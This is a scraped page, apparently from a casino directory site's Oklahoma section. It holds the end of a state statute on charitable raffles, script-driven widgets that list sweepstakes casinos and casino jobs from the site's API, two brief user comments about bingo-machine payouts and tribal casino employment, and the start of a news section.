<p>2. A bona fide community chest welfare fund on a military post or reservation to issue numbered tickets in conjunction with voluntary contributions to said fund, the corresponding stub or stubs of one or more of said tickets to be drawn by lot under the supervision of a military commander, the stub or stubs so drawn entitling the ticket holder to a prize of some value. Provided however, that no person shall sell tickets or receive contributions to said fund off the military reservation; or</p>
<p>3. a. A qualified organization to raise funds by issuing numbered tickets in conjunction with voluntary contributions to the qualified organization, the corresponding stub or stubs of one or more of the tickets to be drawn by lot under the supervision of an official of the qualified organization, the stub or stubs so drawn entitling the ticket holder to a prize. As used in this paragraph, "qualified organization" means:</p>
<p>(1) a church,</p>
<p>(2) a public or private school accredited by the State Department of Education or registered by the State Board of Education for purposes of participating in federal programs,</p>
<p>(3) a student group or organization affiliated with a public or private school qualified pursuant to division (2) of this subparagraph,</p>
<p>(4) a parent-teacher association or organization affiliated with a public or private school qualified pursuant to division (2) of this subparagraph,</p>
<p>(5) fire departments,</p>
<p>(6) police departments,</p>
<p>(7) organizations that are exempt from taxation pursuant to the provisions of subsection (c) of Section 501 of the United States Internal Revenue Code, as amended, 26 U.S.C., Section 501(c) et seq., or</p>
<p>(8) an "organization" as such term is defined in paragraph 20 of Section 402 of Title 3A of the Oklahoma Statutes.</p>
<p>b. Any raffle conducted by a qualified organization shall be conducted by members of the qualified organization without compensation to any member. The organization shall not hire or contract with any person or business association, corporation, partnership, limited partnership or limited liability company to conduct a raffle, to sell raffle tickets or to solicit contributions in connection with a raffle on behalf of the organization.</p>
<p>B. If the Oklahoma Education Lottery Act ceases to have the force and effect of law pursuant to Section 36 of the Oklahoma Education Lottery Act, the provisions of paragraph 3 of subsection A of this section shall cease to have the force and effect of law.</p>                            </div>
                        </div>
                    </div>
                

            </div>
            <div id="top-sweepstakes-section" class="section-white cDescription mobile-padding">
            <div class="header-sweepstakes-section">    
            <h2 id="toc-Average-Rating-5">Top Rated Sweepstakes Casinos for Oklahoma</h2>
            <div class="btn-view-more">
                <a target="_blank" href="https://online.worldcasinodirectory.com/sweepstakes-casinos">View More</a>
                </div>
                </div>
                
<style>
    .column.column-bonusInfo {
        width: 100px;
        max-width: 200px;
    }

    .column.rating-item {
        width: 81px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .casinorating-item.averageWrapp.bg-rating {
        background: #F3F3F3;
        display: flex;
        align-items: center;
        width: 81px;
        height: auto;
        min-height: 32px;
        border-radius: 26px;
        gap: 3px;
    }


    .casinorating-item .averageWrapp {
        display: flex;
        align-items: center;
        width: 81px;
        height: 100%;
        max-height: 33px;
        border-radius: 26px;
    }

    .casinorating-item-rating--average {
        width: 100%;
        max-width: 40px;
        color: #333;
        padding-right: 0px;
        font-family: 'Roboto Condensed';
        font-size: 16px;
        font-weight: 500;
    }

    .casino-comments-count {
        font-size: 16px !important;
    }

    .bonusPercent,
    .currency_symbols,
    .bonusMax {
        color: #00AEEF;
        font-size: 18px;
        font-weight: 600;
    }

    .up_to {
        font-size: 18px;
        font-weight: 600;
    }

    .bonus-raiting-container {
        display: flex;
        justify-content: space-between;
        align-items: center;
        width: 120%;
    }

    @media screen and (max-width: 575px) {
        .top-3-item-buttons {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding-left: 0;
            flex: 0 100% !important;
        }


        .column.rating-item {
            width: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 9px;
            flex-direction: row;
        }

        .bonus-raiting-container {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }

        .column-bonusInfo {
            width: 88% !important;
        }

        .top-3-item-logo .casinoLogoLin {
            display: flex;
            flex: 0 35%;
            max-width: 35%;
            align-items: center;
            justify-content: flex-start;
            border-right: none;
            padding-bottom: 5px;
        }


        .top-3-casinos-item-content{
            width: 100% !important;
            gap: 45px;
        }

        .top-3-item-logo .casinoLogo {
            width: 95px ;
            height: 95px ;
            margin: 0 auto 6px auto ;
            display: block;
        }

        .top-3-item-logo .casinoName {
            display: block ;
            font-size: 18px ;
            font-weight: 700 ;
            margin: 0 0 4px 0 ;
            text-align: center;
        }

        .bonus-raiting-container {
            margin-bottom: 8px;
        }

        .column-bonusInfo {
            width: 100% !important;
            padding: 0 ;
            margin-bottom: 4px ;
        }

        .bonusInfo {
            font-size: 15px ;
            font-weight: 400 ;
            text-align: center ;
            margin: 0 auto 2px auto ;
        }

        .column.rating-item {
            flex-direction: row ;
            justify-content: center ;
            align-items: center ;
            gap: 8px ;
            width: 100% ;
            margin-bottom: 8px ;
        }

        .casinorating-item.averageWrapp.bg-rating {
            margin: 0 ;
            min-width: 70px ;
            justify-content: center ;
        }

        .casino-comments-count {
            font-size: 15px ;
            margin-left: 8px ;
            color: #00AEEF ;
            display: flex ;
            align-items: center ;
        }

        .top-3-item-buttons {
            flex-direction: row ;
            justify-content: space-between ;
            align-items: center ;
            width: 100% ;
            margin: 0 auto ;
            gap: 0 ;
        }

        .btn-5.btn-play.btn {
            width: 48% ;
            min-width: 120px ;
            font-size: 17px ;
            padding: 8px 0 ;
            margin: 0 ;
        }

        .review {
            width: 48% ;
            min-width: 120px ;
            font-size: 16px ;
            text-align: center ;
            margin: 0 ;
            padding: 8px 0 ;
        }

        .review p {
            margin: 0 ;
        }


     

        

      

        .btn-5.btn-play.btn,
        .review {
            width: 48% ;
            max-width: 185px ;
            font-size: 16px ;
            padding: 8px 0 ;
            margin: 0 ;
            box-sizing: border-box;
            display: flex ;
            align-items: center ;
            justify-content: center ;
        }

        .review p {
            margin: 0 ;
            width: 100%;
            text-align: center ;
        }

       
        .casino-comments-count{
            gap: 3px;
        }
        .casinoName{
            width: 100% ;
        }
        .casino-comments-count{
            display: flex !important;
        }
        .btn-view-more{
            width: 220px;
margin: 0;

        }
 .casinoLogoLink{
            width: 100% !important;
        text-align: center;
        }
.bonusInfo-hover{
width:70%;
}
.casinoName{
      padding-bottom: 15px;
}
    }
</style>

<div class="contentInTabs contentInTabsA top3">
    <div id="country-top-list-2" class="tab-content clearfix">
        <div class="tab-pane active" id="1b">
            <div id="top_3_casino_list-2"></div>
            <div id="top_casino_seed-2" class="top-3-casinos-item" style="border: none;" hidden>
                <div class="top-3-casinos-item-content" style="
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 80%;
">
                    <div class="top-3-item-logo casinoLogoLink" style="display: flex; flex: 0 27%; max-width: 27%; align-items: center; justify-content: flex-start; border-right: none;" ">
                    <a href="" class=" casinoLogoLink" rel="nofollow noopener" target="_blank">
                        <img class="casinoLogo" style="border-radius: 50px;
    border: 1px solid #80808052; margin-right: 10px;" src="">
                        </a>

                    </div>

                    <div class="bonus-raiting-container">
                        <a href="" class="casinoLogoLink"  rel="nofollow noopener" target="_blank" style="
    width: 20%;
">
                            <p class="casinoName" style="
    margin-bottom: 0; font-weight: 700; margin: 0;"></p>
                        </a>
                        <div class="column column-bonusInfo" style="width:80%; text-align: center;">
                            <div class="bonusInfo-hover"></div>
                            <p class="bonusInfo" style="font-weight: 400;"><span class="cashback_period"></span><br><span class="bonusPercent"></span> <span class="up_to">up to</span>
                                <span
                                    class="currency_symbols"></span><span class="bonusMax"></span><br><span
                                    class="bonusType"></span>
                            </p>

                        </div>
                        <div class="column rating-item">

                            <div class="casinorating-item averageWrapp bg-rating">
                                <i class="fas fa-star" style="font-size: 17px; color:#FFCB00; margin-bottom: 4px;"></i>
                                <div class="casinorating-item-rating--average"></div>
                            </div>
                            <a href="#" class="casino-comments-count"><i class="far fa-comment"></i> <span class="comments-count"></span></a>
                        </div>
                    </div>
                </div>
                <div class="top-3-item-buttons" style="flex: 0 18%;">
                    <a rel="nofollow noopener" target="_blank" class="btn-5 btn-play btn" href="#">
                        <p class="play">Play <i class="fas fa-play" style="color:#FFFFFF; margin-top: 1px; margin-left: 5px;"></i>
                        </p>
                    </a>
                    <a class="review" style="font-size: 15px" href="">
                        <p>Read Review</p>
                    </a>
                </div>
            </div>
            <div id="top_casino_buffer-2" hidden></div>
            <div class="rowWrapp clearfix" id="top_more_casino_loadingDiv-2" align="center"><b>Loading...</b></div>

            <div class="rowWrapp clearfix" id="top_no_results-2" align="center" hidden>
                <b>There are no available casinos for requested criteria.</b>
            </div>
            <div class="rowWrapp clearfix" id="top_failure-2" align="center" hidden>
                <b>Something went wrong. Please try again later.</b>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function() {
        let load_div = '#top_load_casino-2';
        let loading = '#top_more_casino_loadingDiv-2';
        let no_results = '#top_no_results-2';
        let failure = '#top_failure-2';
        let buffer = '#top_casino_buffer-2';
        let seed = '#top_casino_seed-2';
        let list = '#top_3_casino_list-2';

        let buffer_mobile = '#top_casino_buffer-mobile-2';
        let seed_mobile = '#top_casino_seed-mobile-2';
        let list_mobile = '#top_casino_mobile_list-2';

        let forceTotal = "1000";

        let limit_start = 0;
        let counter = 1;
        let limit_increment_init = parseInt("5");

        let all_increment = 10000;
        let country_code = "US";
        let state_code = "OK";
        let user_country_code = "UK";
        let region = "";
        let check_region = "";

        if (country_code === "US" && state_code) {
            region = "&country=" + country_code + "&state=" + state_code;
            check_region = "&check_country=" + country_code + "&check_state=" + state_code;
        } else if (state_code === "NJ") {
            region = "&country=" + country_code + "&check_state=" + state_code;
            check_region = "&check_country=" + country_code + "&check_state=" + state_code;
        } else if (user_country_code != country_code && user_country_code == "IT") {
            region = "&country=" + country_code + "&check_country=" + user_country_code;
            check_region = region;
        } else {
            region = "&country=" + country_code;
            check_region = "&check_country=" + country_code;
        }

        let apiRequest = "https://online.worldcasinodirectory.com/api?show_wo_bonus=0&social=1&sweepstakes=1&country=US&state=OK";
        let acceptedCasinos = "false";

        if (acceptedCasinos === 'true') {
            apiRequestUri = apiRequest + "&limit=100";
            apiRequestAll = apiRequest + "&limit=100";
        } else {
            apiRequestUri = apiRequest + "&offset=0&limit=" + limit_increment_init;
            apiRequestAll = apiRequest + "&offset=0&limit=" + limit_increment_init;
        }

        let limit_increment = parseInt("5");
        let ls_1 = limit_increment_init - limit_increment;

        get_casinos(apiRequestUri, function(res) {
            if (res === false) {
                get_casinos(apiRequestAll);
                apiRequestUri = apiRequestAll;
            }
        });

        function parseData(casino, buffer, seed, list) {
            let iconName = '';
            let exclusiveClass = '';
            let iconImg = '';

            if (casino.bonuses && casino.bonuses[0] && casino.bonuses[0].text_3) {
                let checkString = String(casino.bonuses[0].text_3.toUpperCase());
                switch (true) {
                    case checkString.indexOf('NO DEPOSIT BONUS') >= 0:
                        iconName = 'no-deposit';
                        break;
                    case checkString.indexOf('NO DEPOSIT SPINS') >= 0:
                        iconName = 'no-deposit-spins';
                        break;
                    case checkString.indexOf('SIGN UP BONUS') >= 0:
                        iconName = 'sign-up';
                        break;
                    case checkString.indexOf('DAILY BONUS') >= 0:
                        iconName = 'daily';
                        break;
                    case checkString.indexOf('WEEKLY BONUS') >= 0:
                        iconName = 'calendar-day';
                        break;
                    case checkString.indexOf('MONTHLY BONUS') >= 0:
                        iconName = 'monthly';
                        break;
                    case checkString.indexOf('CASINO SPINS') >= 0:
                        iconName = 'casino-spins';
                        break;
                    case checkString.indexOf('RELOAD BONUS') >= 0:
                        iconName = 'reload-bonus';
                        break;
                    case checkString.indexOf('CASHBACK BONUS') >= 0:
                        iconName = 'cashback';
                        break;
                    case (checkString.indexOf('DEPOSIT BONUS') >= 0 && checkString.indexOf('NO DEPOSIT BONUS') >= 0):
                        iconName = 'any-deposit';
                        break;
                    case checkString.indexOf('RELOAD SIGN UP') >= 0:
                        iconName = 'reload-sign-up';
                        break;
                    default:
                        iconName = 'any-deposit';
                }
                if (checkString.indexOf('EXCLUSIVE') >= 0) {
                    exclusiveClass = ' exclusive-star';
                } else {
                    exclusiveClass = '';
                }
                iconImg = `<img class="card-bonus-icon" src="/assets/img/bonus_icons/${iconName}-blue.svg" alt="${casino.bonuses[0].text_3} icon">`;
            }
            $(buffer).html($(seed).html());
            $(buffer + ' .top-3-counter').text(counter);
            $(buffer + ' .casinoLogo').attr("src", casino.casino_logo_url);
            $(buffer + ' .casinoName').html(casino.name);

            // Rating handling
            if (casino.rating == null || casino.rating == 0 || casino.rating == '') {
                $(buffer + ' .casinorating-item.averageWrapp').remove();
            } else {
                $(buffer + ' .casinorating-item-rating--average').html((casino.rating) + '/5');
                $(buffer + ' .casinorating-item-name-fill').css("width", (casino.rating * 20) + '%');
            }

            // Comments handling
            if (casino.title != null) {
                $(buffer + ' .review').attr({
                    href: casino.review_url,
                    title: `Read ${casino.name} Review`
                });

                if (casino.comments_count > 0) {
                    $(buffer + ' .casino-comments-count').attr("href", casino.review_url + "#casinoReview");
                    $(buffer + ' .comments-count').html(casino.comments_count);
                } else {
                    $(buffer + ' .casino-comments-count').remove();
                }
            } else {
                $(buffer + ' .review').remove();
                $(buffer + ' .casino-comments-count').remove();
            }

            // Bonus handling
            if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                // --- top-3-item-bonus (stari deo) ---
                $(buffer + ' .bonus-icon-holder').addClass(exclusiveClass).html(iconImg);
                $(buffer + ' .bonusType').html(casino.bonuses[0].text_3);
                $(buffer + ' .bonusPercent').html(casino.bonuses[0].text_1);
                if (!casino.bonuses[0].up_to) {
                    $(buffer + ' .up_to').remove();
                }
                if (casino.bonuses[0].currency_symbols) {
                    $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols);
                } else {
                    $(buffer + ' .currency_symbols').remove();
                }
                $(buffer + ' .bonusMax').html(casino.bonuses[0].text_2);
                $(buffer + ' .tcUrl').attr('href', casino.bonuses[0].tc_url);
                if (casino.bonuses[0].tc_url == null || casino.bonuses[0].tc_url == '') {
                    $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                }

                // --- column-bonusInfo (novi deo) ---
                if (casino.bonuses[0].note == null) {
                    $(buffer + ' .bonusInfo-hover').remove();
                } else {
                    $(buffer + ' .bonusInfo-hover').html(casino.bonuses[0].note);
                }
                if (casino.bonuses[0].exact_title != null) {
                    $(buffer + ' .bonusInfo').html(casino.bonuses[0].exact_title);
                } else {
                    if (casino.bonuses[0].cashback_period) {
                        $(buffer + ' .cashback_period').html(casino.bonuses[0].cashback_period);
                    } else {
                        $(buffer + ' .cashback_period').remove();
                    }
                    // Ove vrednosti su već gore popunjene, ali ostavljamo za svaki slučaj
                    $(buffer + ' .bonusPercent').html(casino.bonuses[0].text_1);
                    if (!casino.bonuses[0].up_to) {
                        $(buffer + ' .up_to').remove();
                    }
                    if (casino.bonuses[0].currency_symbols) {
                        $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols);
                    } else {
                        $(buffer + ' .currency_symbols').remove();
                    }
                    $(buffer + ' .bonusMax').html(casino.bonuses[0].text_2);
                    $(buffer + ' .bonusType').html(casino.bonuses[0].text_3);
                }
            } else {
                $(buffer + ' .bonusInfo').remove();
                $(buffer + ' .tcUrl').remove();
            }

            // Hide bonus hover if no content
            let bonusInfoContent = $(buffer + ' .column.column-bonusInfo').text().trim();
            if (bonusInfoContent === '') {
                $(buffer + ' .bonusInfo-hover').css({
                    'display': 'none',
                    'pointer-events': 'none',
                    'opacity': '0'
                });
            }

            $(buffer + ' .btn-5').attr({
                href: casino.casino_url,
                title: `Visit ${casino.name}`
            });
            $(buffer + ' .casinoLogoLink').attr("href", casino.casino_url);

            if (!casino.accepted) {
                $(buffer + ' .imgFlagCasinos').addClass('gray');
            }
            counter++;
            let new_row = $("<div></div>").append($(buffer).html());
            new_row.attr("class", $(seed).attr("class"));

            $(loading).hide();
            $(list).append(new_row);
        }

        function get_casinos(apiRequestUri, callback) {
            $.ajax({
                url: apiRequestUri,
                success: function(data) {
                    let result = data['items'];
                    let acceptedCount = 0;

                    if (result === undefined || result.length === 0) {
                        $(load_div).hide();
                        if (callback !== undefined) {
                            callback(false);
                        } else {
                            $(no_results).slideDown();
                        }
                        return;
                    }

                    if (forceTotal && data['count']['total'] > forceTotal) {
                        data['count']['total'] = forceTotal;
                    }
                    if (parseInt(data['count']['offset']) + parseInt(data['count']['limit']) >= parseInt(data['count']['total'])) {
                        $(load_div).hide();
                    } else {
                        $(load_div).css('display', 'flex');
                    }
                    if (parseInt(data['count']['total']) === 0) {
                        $('#no_results').show();
                    }

                    if (acceptedCasinos === 'true') {
                        $.each(result, function(i, casino) {
                            if (acceptedCount < limit_increment_init && casino.accepted) {
                                parseData(casino, buffer, seed, list);
                                acceptedCount++;
                            }
                            if (acceptedCount >= limit_increment_init) {
                                return false; // Stop after 3 casinos have been shown
                            }
                        });
                        if (acceptedCount == 0) {
                            $('#top_3_casinos_by_country').hide();
                        }
                    } else {
                        $.each(result, function(i, casino) {
                            parseData(casino, buffer, seed, list);
                        });
                    }

                    if (callback !== undefined) {
                        callback(true);
                    }
                },
                error: function() {
                    $(failure).show();
                    $(load_div).hide();
                },
                beforeSend: function() {
                    $(loading).show();
                    $(failure).hide();
                },
                complete: function() {
                    $(loading).hide();
                }
            });
        }
    });
</script>  </div>

<script>
$(document).ready(function() {
    // Prati prikaz "no results" poruke
    let noResultsSelector = '#top_no_results-2';
    let sectionSelector = '#top-sweepstakes-section';

    // Posmatraj promenu visibility-ja "no results" diva
    let observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if ($(noResultsSelector).is(':visible')) {
                $(sectionSelector).hide();
            }
        });
    });

    // Pokreni observer na "no results" div
    let target = document.querySelector(noResultsSelector);
    if (target) {
        observer.observe(target, { attributes: true, attributeFilter: ['style', 'class'] });
    }
});
</script>

<script>
$(document).ready(function() {
    var sectionSelector = '#top-sweepstakes-section';
    var tocSelector = '#toc-top-sweepstakes-section';
    function syncTocWithSection() {
        if ($(sectionSelector).length && !$(sectionSelector).is(':visible')) {
            $(tocSelector).hide();
        } else {
            $(tocSelector).show();
        }
    }
    syncTocWithSection();
    // Posmatraj promene na sekciji
    var target = document.querySelector(sectionSelector);
    if (target) {
        var observer = new MutationObserver(function() {
            syncTocWithSection();
        });
        observer.observe(target, { attributes: true, attributeFilter: ['style', 'class'] });
    }
});
</script>

            <script type="text/javascript" src="/layout/ext/adapter/ext/ext-base.js"></script>
<script type="text/javascript" src="/layout/ext/ext.js"></script>

<style>
    .addReadMore.showlesscontent .SecSec,
    .addReadMore.showlesscontent .readLess {
        display: none;
    }

    .addReadMore.showmorecontent .readMore {
        display: none;
    }

    .addReadMore .readMore,
    .addReadMore .readLess {
        margin-left: 2px;
        color: #00aeef;
        cursor: pointer;
    }

    .addReadMoreWrapTxt.showmorecontent .SecSec,
    .addReadMoreWrapTxt.showmorecontent .readLess {
        display: block;
    }
</style>

     
    <script type="text/javascript">
        $(function() {
            var wcdComments = WCD.Comments();
            wcdComments.init();
        });
    </script>


    

    <div class="section-white casinoReview">
        <h2 class = "bonusesTitle"><a name="casinoReview"></a> Review State</h2>
                <div class="wcdCommentReplyHeader">
            <div style="font-size: 1em; padding: 10px;">
                Please
            <a href="//www.worldcasinodirectory.com/logging">login</a>
            or
            <a href="//www.worldcasinodirectory.com/register">register</a>
            to submit your comment.            </div>
        </div>
                <div class="userComment" id="wcdCommentSubmittedBox" style="display: none;">
            <div class="userImage">

                <!-- User Image -->
            </div>
            <div class="userName">
            <span style = "color:#00aeef">
                                  Guest            </span>
               
                <span class="postedOn"> Posted just now </span>
            </div>
            <p class="comments" id="wcdCommentSubmittedBody">

            </p>
            <div class="jquery-script-clear"></div>

        </div>
<div class="recentComments-block">
        
            <div class="recentComments" comment_nummber="0"  >
                <div class="userImage">
                                        <img  alt="" src="//www.worldcasinodirectory.com/assets/images/forum/avatar-default.png"/>
                                    </div>
                <div class="userName"  style = "padding-top:0;">
            <span style = "color:#00aeef">
                                                                  Guest
            </span>
                   
                    <span class="postedOn"> Posted on June 19th, 2018 </span>
                </div>
                <div class="comments addReadMore showlesscontent">
                    How much longer will the vendor keep the payout percentage down on the VGT gaming machines, the patterns don't come up on the bingo cards like they did two years ago mainly the Neputunes gold, silver dollar shoot out, and 9 line red spin 5 cent machines. The cards always show possible patterns but they never hit. Like you might get the dogbone hits or the double cross hits patterns once maybe twice per session of play i.e. And just like the commercial  says max bet and you win every time. Well that's probably true because the machines don't hit a pattern near as many times if not betting $9 a spin. $10 or more on the Neptunes gold and silver dollar shoot out games. They only respond to max play! Why is this? It would be nice to get longer play.                </div>
                <div class="jquery-script-clear"></div>
                <div class = "votes">
                    
                    <p class="likeDislike">
               <span class="wcd-comment-vote-buttons">
                  <img class="wcd-comment-vote-down-active" style="cursor: default;" width="18" height="18" alt="Vote down" src="//www.worldcasinodirectory.com/images/vote-down-off.png"/>
               
                  <img class="wcd-comment-vote-up-active" style="cursor: default;" width="18" height="18" alt="Vote up" src="//www.worldcasinodirectory.com/images/vote-up-off.png"/>
               </span>

                    </p>
                    
                    <div id="wcdCommentVotes-1534" class="wcd-comment-votes">
                        +1 votes
                    </div>
                </div>
                                <div class="reply_box" style="display:none">

                    <textarea  id="commentTextAreaReply-1534"      rows="3" cols="50" name="comment"  form="usrform" placeholder="Reply..."></textarea>

                    <button type="button" class="btn-5 submit btn" id= "wcdCommentReplySubmitButton-1534"><p> Add Reply</p></button>
                </div>

                <div class="userComment" id="wcdCommentSubmittedBoxReply-1534" style="display: none;">
                    <div class="userImage">

                        <!-- User Image -->
                    </div>
                    <div class="userName">
            <span style = "color:#00aeef">
                                      Guest            </span>
                        <span class="postedOn"> Posted just now </span>
                    </div>
                    <p class="comments" id="wcdCommentSubmittedBodyReply-1534">

                    </p>
                    <div class="jquery-script-clear"></div>

                </div>
                <div>
                                    </div>

                
            </div>

        
            <div class="recentComments" comment_nummber="1"  >
                <div class="userImage">
                                        <img  alt="" src="//www.worldcasinodirectory.com/assets/images/forum/avatar-default.png"/>
                                    </div>
                <div class="userName"  style = "padding-top:0;">
            <span style = "color:#00aeef">
                                                                  Guest
            </span>
                   
                    <span class="postedOn"> Posted on November 3rd, 2017 </span>
                </div>
                <div class="comments addReadMore showlesscontent">
                    Would a current Chickasaw Nation employee be able to transfer to this new facility and keep their current benefits, employment status, and time in service?                </div>
                <div class="jquery-script-clear"></div>
                <div class = "votes">
                    
                    <p class="likeDislike">
               <span class="wcd-comment-vote-buttons">
                  <img class="wcd-comment-vote-down-active" style="cursor: default;" width="18" height="18" alt="Vote down" src="//www.worldcasinodirectory.com/images/vote-down-off.png"/>
               
                  <img class="wcd-comment-vote-up-active" style="cursor: default;" width="18" height="18" alt="Vote up" src="//www.worldcasinodirectory.com/images/vote-up-off.png"/>
               </span>

                    </p>
                    
                    <div id="wcdCommentVotes-1502" class="wcd-comment-votes">
                        +1 votes
                    </div>
                </div>
                                <div class="reply_box" style="display:none">

                    <textarea  id="commentTextAreaReply-1502"      rows="3" cols="50" name="comment"  form="usrform" placeholder="Reply..."></textarea>

                    <button type="button" class="btn-5 submit btn" id= "wcdCommentReplySubmitButton-1502"><p> Add Reply</p></button>
                </div>

                <div class="userComment" id="wcdCommentSubmittedBoxReply-1502" style="display: none;">
                    <div class="userImage">

                        <!-- User Image -->
                    </div>
                    <div class="userName">
            <span style = "color:#00aeef">
                                      Guest            </span>
                        <span class="postedOn"> Posted just now </span>
                    </div>
                    <p class="comments" id="wcdCommentSubmittedBodyReply-1502">

                    </p>
                    <div class="jquery-script-clear"></div>

                </div>
                <div>
                                    </div>

                
            </div>

        

    </div>
</div>

    <script>
        $("#showAllComments").click(function(){
            $(".recentComments").slideDown();
            $("#showAllComments").slideUp();

        });
    </script>

    <script>
        $( ".reply" ).click(function() {
            $(this).parent().next(".reply_box").toggle();

        });
    </script>

    <script>
        $(".showAllReplies").click(function(){

            $(this).parent().children(".recentChildComments").slideDown();
            $(this).slideUp();

        });
    </script>

    <script >

        function smart_substr(str, len) {
            var temp = str.substr(0, len);
            if (temp.lastIndexOf('<') > temp.lastIndexOf('>')) {
                temp = str.substr(0, 1 + str.indexOf('>', temp.lastIndexOf('<')));
            }
            return temp;
        }

        function AddReadMore() {
            //This limit you can set after how much characters you want to show Read More.
            var carLmt = 500;
            // Text to show when text is collapsed
            var readMoreTxt = " ... Read More";
            // Text to show when text is expanded
            var readLessTxt = " Read Less";


            //Traverse all selectors with this class and manupulate HTML part to show Read More
            $(".addReadMore").each(function() {
                if ($(this).find(".firstSec").length)
                    return;

                var allstr = $(this).html();
                if (allstr.length > carLmt) {
                    var firstSet = smart_substr(allstr, carLmt);
                    var secdHalf = allstr.substring(firstSet.length, allstr.length);
                    var strtoadd = firstSet + "<span class='SecSec'>" + secdHalf + "</span><span class='readMore'  title='Click to Show More'>" + readMoreTxt + "</span><span class='readLess' title='Click to Show Less'>" + readLessTxt + "</span>";
                    $(this).html(strtoadd);
                }

            });
            //Read More and Read Less Click Event binding
            $(document).on("click", ".readMore,.readLess", function() {
                $(this).closest(".addReadMore").toggleClass("showlesscontent showmorecontent");
            });
        }
        $(function() {
            //Calling function after Page Load
            AddReadMore();
        });
    </script>


            <!-- JOBS -->
                   <div class="section-white cDescription mobile-padding" id="casino-jobs">
          <h2 style = "padding-top:0">Oklahoma Casino Jobs
                  <span class = "more-jobs">
        <a href="http://www.worldcasinojobs.com/oklahoma">More Oklahoma Casino Jobs</a>
         </span>
                </h2>

         <div class="section-white cDescription mobile-padding" id="casino-jobs">
    <h2 style="padding-top:0"> Casino Jobs
            </h2>
   <div id="casino_jobs_list"></div>
   <div class = "casinos-message" id="no_jobs_results" hidden> Sorry, there are no casino jobs for this location.</div>
   <div class = "casinos-message" class = "casinos-message" id="failure_jobs" hidden> Something went wrong! Please try again later.</div>
   <div  id="casino_jobs_seed" hidden>
      <span style = "border-top:1px solid #efefef; width: 100%; display: block; padding: 2% 0;">
         <h4 style="margin:0; padding-left:0">
            <b class="job-title">  at </b>
         </h4>
         <p class="job-sinppet"> </p>
         <a rel="nofollow" class="job-url" href="#">FULL DESCRIPTION</a>
      </span>
   </div>
   <div id="casino_jobs_buffer" hidden></div>
   <div class = "casinos-message" id="jobs_loading" hidden> Loading Casino Jobs...</div>
</div>
<script>
   $(document).ready(function () {
   
       let url = 'https://www.worldcasinodirectory.com';
     //  let widgetInstance = '2';
       let loading = '#jobs_loading';
       let no_results = '#no_jobs_results';
       let failure = '#failure_jobs';
   
   
       let buffer = '#casino_jobs_buffer';
       let seed = '#casino_jobs_seed';
       let list = '#casino_jobs_list';
   
   
       let job_limit = parseInt("5");
   
   
       let apiRequestUri = "https://www.worldcasinodirectory.com/api?type=jobs&state_name=Oklahoma&country_name=United States";
   
       let limit = "&job_limit=" + job_limit;
   
       get_casinos(apiRequestUri + limit);
   
       function get_casinos(apiRequestUri) {
   
           $.ajax({
               url: apiRequestUri,
               success: function (data) {
                   if (data) {
                       if (parseInt(data['count']) === 0) {
                            $('#casino-jobs').remove();
                       } else {
                          
                           $.each(data['items'], function (i, job) {
                               parseData(job, buffer, seed, list);
                           });
                       }
                   }
   
               },
               error: function () {
                   $(failure).show();
                   $(loading).hide();
                  
               },
               beforeSend: function () {
                   $(loading).show();
                   $(failure).hide();
                   $(no_results).hide();
                   
   
               },
               complete: function () {
                   $(loading).hide();
   
               }
   
           });
   
       }
          
       function parseData(job, buffer, seed, list) {
   
           $(buffer).html($(seed).html());
   
           $(buffer + ' .job-title').html(job.jobtitle+' at '+ job.company);
           $(buffer + ' .job-sinppet').html(job.snippet);
           $(buffer + ' .job-url').attr("href", job.url);
           $(buffer + ' .job-url').attr("onmousedown", job.onmousedown);
   
           new_row = $("<div></div>").append($(buffer).html());
           new_row.attr("class", $(seed).attr("class"));
   
           $(list).append(new_row);

       }       
       
   });
   
   
</script>        </div>          



                        <div id="casino-news">
                
<style>
    .news-section-container{
        padding: 25px;
    }
    .bonuses-title{
       padding-left: 0px !important;
       padding-top: 0px !important;
    }
    
</style>

<div id="relatedNewsSection" class="newsWrapper section-white">

    <div class="news-section-container">
        <h2 class = "bonuses-title" style="border-bottom: 1px solid #efefef; padding-left:15px;">
            <div style="float: right;">
                <a id="MoreRelatedNews" href="https://news.worldcasinodirectory.com/world/north-america/usa/oklahoma" style="font-size: 0.8em; text-shadow: none; color:#00aeef;margin-right:20px;">
                    MORE RELATED NEWS &raquo
                </a>
            </div>
            Related News
        </h2>

        <div id="NewsLoadingDiv" align="center"><img style="width: auto !important;" src="https://www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>
        <div id="NoNewsInfo" align="center" style="display: none">
            <h6 id="toc--">There are currently no news regarding Oklahoma. </h6>
            <p>Check out our other <a href="https://news.worldcasinodirectory.com/online-casino-news-reports">online gambling news</a>.</p>
        </div>
        <div id="NewsFailure" align="center" style="display: none">
            <h6 id="toc-Something-went-wrong-Please-try-refreshing-the-page-">Something went wrong. Please try refreshing the page.</h6>
        </div>


        <div class="row" id="news_list">
            <div class="col-md-4 col-sm-4 col-xs-4 newsW" id="news_seed" hidden>
                <div class="news-thumb-container" style=" min-height: 250px;">
                    <a class="news-thumb-image-link" href="">
                        <img src="" class="attachment-thumbnail-medium size-thumbnail-medium wp-post-image" alt="" width="266" height="140">
                    </a>
                    <div class="news-thumb-headline">
                        <span class="news-thumb-date"></span>
                        <a class="news-thumb-link" style="float:left;" href="">

                        </a>

                    </div>
                </div>
                <div class="news-thumb-stats" style="margin-bottom: 15px;">&nbsp;&nbsp;<i class="fas fa-comment"></i> <span class="news-thumb-comments"><span></div>
            </div>
        </div>

    </div>

</div>


<div  class = "mobileVersion section-white mobile-padding news-part">
    <h2 class="bonuses-title" style="border-bottom: 1px solid #efefef; padding-left:15px;">
       Related News
    </h2>
    <div class="news swiper-container" >
        <div class="swiper-wrapper" id="news_list_mobile">
            <div class="swiper-slide" id="news_seed_mobile">
                <a class="news-thumb-image-link-mobile" href="">
                    <img class="news-thumb-image-mobile">
                </a>
                <div class="news-thumb-headline-mobile"></div>
                <p class="news-thumb-date-mobile"></p>


